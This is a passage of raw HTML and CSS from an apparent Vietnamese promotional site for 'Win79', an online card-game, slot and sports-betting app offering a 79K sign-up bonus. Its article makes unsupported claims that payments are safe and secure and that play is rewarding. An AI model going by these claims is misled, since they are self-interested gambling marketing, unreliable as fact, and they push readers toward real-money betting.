  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vpn.mex.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vpn.mex.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vpn.mex.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-26 wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main nav-dark"><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="https://vpn.mex.com/" title="win79" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="512" height="251" data-src="https://vpn.mex.com/wp-content/uploads/2024/08/logo-win79.png" class="header_logo header-logo" alt="win79"/><img data-lazyloaded="1" src="[data-uri]"  width="512" height="251" data-src="https://vpn.mex.com/wp-content/uploads/2024/08/logo-win79.png" class="header-logo-dark" alt="win79"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-xlarge nav-uppercase" ><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-48 active menu-item-design-default"><a href="https://vpn.mex.com/" aria-current="page" class="nav-top-link">Trang Chủ</a></li><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47 menu-item-design-default has-dropdown"><a href="https://vpn.mex.com/gioi-thieu/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Giới thiệu<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://vpn.mex.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://vpn.mex.com/dieu-khoan-dieu-kien/">Điều khoản &#038; điều kiện</a></li><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://vpn.mex.com/choi-co-trach-nhiem/">Chơi có trách nhiệm</a></li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://vpn.mex.com/lien-he/">Liên hệ</a></li></ul></li><li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49 menu-item-design-default"><a href="https://vpn.mex.com/danh-gia-cong-game/" class="nav-top-link">Đánh Giá Cổng Game</a></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-xlarge nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button alert" rel="nofollow noopener"  style="border-radius:10px;">
<span>đăng ký</span>
</a></div></li><li class="header-divider"></li><li class="html header-button-2"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button success" rel="nofollow noopener"  style="border-radius:10px;">
<span>đăng nhập</span>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a><ul class="nav-dropdown nav-dropdown-default"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vpn.mex.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></li></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav show-for-medium"><div class="flex-row container"><div class="flex-col show-for-medium flex-grow"><ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button alert" rel="nofollow noopener"  style="border-radius:10px;">
<span>đăng ký</span>
</a></div></li><li class="html header-button-2"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button success" rel="nofollow noopener"  style="border-radius:10px;">
<span>đăng nhập</span>
</a></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" role="main" class="content-area"><div class="slider-wrapper relative" id="slider-1922637436" ><div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
data-flickity-options='{
"cellAlign": "center",
"imagesLoaded": true,
"lazyLoad": 1,
"freeScroll": false,
"wrapAround": true,
"autoPlay": 6000,
"pauseAutoPlayOnHover" : true,
"prevNextButtons": true,
"contain" : true,
"adaptiveHeight" : true,
"dragThreshold" : 10,
"percentPosition": true,
"pageDots": true,
"rightToLeft": false,
"draggable": true,
"selectedAttraction": 0.1,
"parallax" : 0,
"friction": 0.6        }'
><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1397530653"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1920" height="639" data-src="https://vpn.mex.com/wp-content/uploads/2024/08/win79-banner.jpg" class="attachment-original size-original" alt="win79 banner" data-srcset="https://vpn.mex.com/wp-content/uploads/2024/08/win79-banner.jpg 1920w, https://vpn.mex.com/wp-content/uploads/2024/08/win79-banner-300x100.jpg 300w, https://vpn.mex.com/wp-content/uploads/2024/08/win79-banner-1024x341.jpg 1024w, https://vpn.mex.com/wp-content/uploads/2024/08/win79-banner-768x256.jpg 768w, https://vpn.mex.com/wp-content/uploads/2024/08/win79-banner-1536x511.jpg 1536w" data-sizes="(max-width: 1920px) 100vw, 1920px" title="Win79 VPN 🎖️ Tải App Game Đổi Thưởng 79WIN Tặng 79K 7"></div><style>#image_1397530653 {
  width: 100%;
}</style></div></div><div class="loading-spin dark large centered"></div></div><div class="container section-title-container" ><h1 class="section-title section-title-bold-center"><b></b><span class="section-title-main" style="font-size:73%;color:rgb(15, 45, 144);">Win79 Com - App Game Đổi Thưởng VIP Nhất Năm 2025</span><b></b></h1></div><div class="row"  id="row-715530599"><div id="col-563989525" class="col small-12 large-12"  ><div class="col-inner"  ><p>Khi tải game mobile <a href="https://vpn.mex.com/"><strong>WIN79</strong></a>, bạn không chỉ đơn thuần là có cơ hội tham gia chơi game. Chúng tôi còn dành tặng cho bạn ưu đãi đặc biệt: nhận ngay 79K khi đăng ký tài khoản mới. Đây là cơ hội tuyệt vời để bạn thử sức với nhiều trò chơi phong phú, từ game xổ số, đánh bài, đến các trò chơi giải trí khác.</p><p>Với giao diện thân thiện và dễ sử dụng, <strong>79WIN</strong> giúp bạn dễ dàng tìm kiếm và tham gia vào các trò chơi yêu thích. Đặc biệt, Win79 VPN sẽ cung cấp cho bạn kết nối ổn định, giúp bạn chơi game mà không lo bị gián đoạn. Bên cạnh đó, bạn cũng có thể an tâm về tính bảo mật thông tin cá nhân khi sử dụng dịch vụ của chúng tôi.</p><p>Hãy cùng khám phá thế giới giải trí đầy thú vị với Win79 và nhận những phần quà hấp dẫn ngay hôm nay! Tải ứng dụng 79WIN và để niềm vui chơi game bắt đầu!</p><p><img data-lazyloaded="1" src="[data-uri]" width="800" height="372" decoding="async" class="aligncenter" data-src="https://vpn.mex.com/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg" alt="Win79 Rentit 🎖️ Tải Game Bài Đổi Thưởng Online 79WIN VIP 2025" title="Win79 VPN 🎖️ Tải App Game Đổi Thưởng 79WIN Tặng 79K 8"></p><h2>Tại Sao Nên Chọn Win79?</h2><h3>Giao Diện Thân Thiện và Dễ Sử Dụng</h3><p>Giao diện của Win79 được thiết kế với phong cách tối giản nhưng tinh tế, giúp người chơi dễ dàng tìm kiếm và điều hướng. Màu sắc hài hòa và chức năng rõ ràng tạo ra một trải nghiệm êm dịu, giúp bạn nhanh chóng hòa mình vào thế giới game bài.</p><h3>Tốc Độ Tải Game Nhanh Chóng</h3><p>Không chỉ chú trọng vào giao diện, Win79 còn tối ưu hóa tốc độ tải game. Bạn có thể tham gia những trò chơi yêu thích mà không cần phải chờ đợi lâu. Điều này giúp tối ưu hóa thời gian giải trí cho bạn, mang lại sự tiện lợi tối đa.</p><h2>Danh Mục Trò Chơi Đa Dạng</h2><h3>Trò Chơi Bài Truyền Thống</h3><p>Tại Win79, bạn sẽ dễ dàng tìm thấy nhiều thể loại trò chơi như:</p><ul><li>Tiến Lên Miền Nam</li><li>Phỏm</li><li>Poker</li><li>Blackjack</li></ul><h3>Game Slot Hiện Đại</h3><p>Với nhiều chủ đề và phong cách hấp dẫn, các slot game tại Win79 chắc chắn sẽ không làm bạn thất vọng. Sự đa dạng trong thiết kế và cách chơi giúp người chơi có những trải nghiệm thú vị hơn.</p><h3>Thể Thao Trực Tuyến</h3><p>Win79 cũng không quên mang đến cho người chơi nhiều lựa chọn cá cược thú vị trong lĩnh vực thể thao. Bạn có thể dễ dàng tham gia cá cược vào các môn thể thao yêu thích như bóng đá, bóng rổ, tennis, và nhiều hơn thế nữa.</p><p><img data-lazyloaded="1" src="[data-uri]" width="800" height="370" decoding="async" class="aligncenter" data-src="https://vpn.mex.com/wp-content/uploads/2024/08/kho-game-win79-dac-sac.jpg" alt="kho game win79 dac sac" title="Win79 VPN 🎖️ Tải App Game Đổi Thưởng 79WIN Tặng 79K 9"></p><h2>Hệ Thống Đổi Thưởng Linh Hoạt</h2><p>Một trong những điểm nhấn nổi bật tại Win79 chính là hệ thống đổi thưởng. Người dùng không chỉ có thể thưởng thức trò chơi mà còn tích lũy điểm thưởng qua các trận đấu. Điểm thưởng này có thể được đổi lấy các phần quà giá trị hoặc tiền thưởng. Điều này không chỉ tạo ra động lực cho người chơi mà còn gia tăng tính hấp dẫn cho mỗi phiên chơi.</p><h2>Thanh Toán Nhanh Chóng và An Toàn</h2><h3>Hệ Thống Thanh Toán Hiện Đại</h3><p>Win79 đặt sự an toàn và tiện ích của người chơi lên hàng đầu với hệ thống thanh toán hiện đại. Mọi giao dịch được thực hiện một cách nhanh chóng và bảo mật, giúp người chơi yên tâm tham gia cá cược mà không lo ngại về vấn đề tài chính.</p><h3>Các Phương Thức Thanh Toán Đa Dạng</h3><p>Bạn có thể chọn phương thức thanh toán phù hợp nhất với mình, từ ngân hàng truyền thống đến ví điện tử. Hệ thống thanh toán thân thiện của Win79 giúp bạn dễ dàng kiểm soát tài chính cá nhân.</p><h2>Chương Trình Khuyến Mãi Hấp Dẫn</h2><p>Win79 luôn biết cách khiến người chơi hài lòng với các chương trình khuyến mãi hấp dẫn. Bằng việc thực hiện vài thao tác đơn giản, người chơi có thể nhận được những phần quà giá trị từ các chương trình khuyến mãi mùa vụ và hàng tháng.</p><p><img data-lazyloaded="1" src="[data-uri]" width="800" height="366" decoding="async" class="aligncenter" data-src="https://vpn.mex.com/wp-content/uploads/2024/08/cskh-win79-chuyen-nghiep.jpg" alt="cskh win79 chuyen nghiep" title="Win79 VPN 🎖️ Tải App Game Đổi Thưởng 79WIN Tặng 79K 10"></p><h3>Lợi Ích Khi Tham Gia Chương Trình Khuyến Mãi</h3><ul><li><strong>Tiết kiệm chi phí</strong>: Giúp bạn trải nghiệm thêm nhiều trò chơi mà không tốn kém quá nhiều.</li><li><strong>Tăng cơ hội thắng lớn</strong>: Những phần thưởng giá trị có thể gia tăng đáng kể vốn đầu tư ban đầu.</li></ul><h2>Đội Ngũ Hỗ Trợ Khách Hàng Tận Tâm</h2><p>Win79 cam kết mang đến dịch vụ hỗ trợ khách hàng chuyên nghiệp và tận tình. Đội ngũ tư vấn viên luôn sẵn sàng đồng hành và hỗ trợ người chơi trong suốt quá trình trải nghiệm game. Bất kỳ thắc mắc nào cũng sẽ được giải quyết nhanh chóng, giúp mỗi người chơi có sự hài lòng tối đa.</p><h3>Hỗ Trợ Khách Hàng 24/7</h3><p>Đội ngũ chuyên viên tư vấn luôn sẵn sàng hỗ trợ mọi thắc mắc của người chơi mọi lúc, mọi nơi, đảm bảo rằng bạn sẽ không bao giờ đơn độc trong hành trình giải trí của mình.</p><h2>FAQs Về Win79</h2><h3>1. Độ tuổi nào có thể chơi game tại Win79?</h3><p>Người chơi cần đủ 18 tuổi và có năng lực hành vi để đăng ký tài khoản tại Win79.</p><h3>2. Quên mật khẩu tài khoản, tôi có lấy lại được không?</h3><p>Có. Bạn chỉ cần nhấp vào ô “Quên mật khẩu” và làm theo hướng dẫn để lấy lại hoặc yêu cầu sự hỗ trợ từ đội ngũ khách hàng.</p><h3>3. Tại sao tôi không nhận được phần thưởng tại Win79?</h3><p>Có thể phần thưởng chưa được cập nhật do vấn đề kết nối mạng hoặc bị thu hồi vì hành vi vi phạm.</p><h2>Kết Luận</h2><p>Với nhiều ưu điểm vượt trội như giao diện thân thiện, danh mục trò chơi phong phú, hệ thống thanh toán an toàn và đội ngũ hỗ trợ chuyên nghiệp, Win79 đang khẳng định vị thế của mình trong thị trường cược trực tuyến. Nếu bạn là một người đam mê trò chơi đổi thưởng, hãy đăng ký ngay hôm nay và trải nghiệm những điều thú vị mà Win79 mang lại.</p><p>Hãy tải ngay ứng dụng Win79 để không bỏ lỡ cơ hội trải nghiệm game bài đổi thưởng trực tuyến đỉnh cao. Tham gia cùng cộng đồng game thủ trên toàn quốc và khám phá những ưu đãi đặc biệt mà Win79 mang lại. Đừng quên theo dõi các sự kiện và chương trình khuyến mãi để tối ưu hóa trải nghiệm chơi game của bạn!</p></div></div></div><div class="container section-title-container" ><h2 class="section-title section-title-bold-center"><b></b><span class="section-title-main" style="font-size:79%;color:rgb(20, 22, 177);">Bài Viết Mới Win79</span><b></b></h2></div><div id="row-462886394" class="row large-columns-3 medium-columns- small-columns-1 has-shadow row-box-shadow-2 row-box-shadow-4-hover row-masonry" data-packery-options='{"itemSelector": ".col", "gutter": 0, "presentageWidth" : true}'><div class="col post-item" ><div class="col-inner"><div class="box box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:50%;">
<a href="https://vpn.mex.com/iwin68/" class="plain" aria-label="Tải Game iWin68: Hướng Dẫn Chi Tiết và Lợi Ích Khi Tải Game">
